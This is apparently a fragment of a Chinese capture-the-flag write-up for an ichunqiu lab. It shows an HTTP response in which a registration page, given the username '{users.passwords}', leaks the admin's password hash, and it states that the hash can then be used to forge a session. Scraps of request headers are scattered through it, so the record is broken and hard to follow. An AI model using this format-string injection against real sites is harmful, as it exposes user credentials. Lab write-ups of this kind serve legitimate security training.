 即可暴露出admin的password
Response
\n
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Jan 2024 14:00:28 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 183
5 Connection: close
6
7 Register successs! Your username is {'admin':
'294f3d30bab18f91f5cfe2e23881f5eb', '{users.passwords}':
'e10adc3949ba59abbe56e057f20f883e'} with hash:
e10adc3949ba59abbe56e057f20f883e.
loudeci1.ichunqiu.com:80
26owa2x.cloudeci1.ichunqiu.com
form-urlencoded
NT 10.0; Win64; x64)
Gecko) Chrome/120.0.0.0 Safari/537.36
application/xml;q=0.9,image/avif,image/
ation/signed-exchange;v=b3;q=0.7
cloudeci1.ichunqiu.com/register.php
br
en;q=0.8,vi;q=0.7
18249cf35d95943=1699615725; chkphone=
0
拿到之后就可以利用他来进行 session的构造